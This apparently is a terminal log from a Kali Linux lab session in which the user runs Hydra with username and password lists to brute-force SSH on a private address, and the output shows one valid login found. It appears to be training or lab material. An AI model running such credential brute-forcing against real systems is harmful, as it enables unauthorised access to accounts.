 ┌──(kali㉿kali)-[~]
└─$ nano username.txt
┌──(kali㉿kali)-[~]
└─$ nano password.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 12:22:36
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 12:22:40